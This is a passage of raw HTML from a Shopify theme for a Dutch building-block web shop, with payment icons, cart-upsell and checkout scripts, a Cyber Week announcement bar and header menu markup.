                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26682658292052__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Aankondiging" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>Cyber Week: 2+1 GRATIS OP ALLES!</span></p>
              </div></div>
<style> #shopify-section-sections--26682658292052__announcement-bar .announcement-bar {background-color: #121212 !important; color: #ffffff !important;} #shopify-section-sections--26682658292052__announcement-bar .announcement-bar a {color: #ffffff !important;} </style></div><div id="shopify-section-sections--26682658292052__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251761400935" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" media="print" onload="this.media='all'"><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-drawer.css?v=12876392782820889961761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart.css?v=183883492810467818381761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-totals.css?v=54425048278126878361761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-discounts.css?v=152760482443307489271761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251761400935" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 130px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//bouwpakket.com/cdn/shop/t/33/assets/details-disclosure.js?v=153497636716254413831761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/details-modal.js?v=4511761896672669691761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/cart-notification.js?v=160453272920806432391761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/search-form.js?v=113639710312857635801761400935" defer="defer"></script><script src="//bouwpakket.com/cdn/shop/t/33/assets/cart-drawer.js?v=44260131999403604181761400935" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bouwsteentjes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
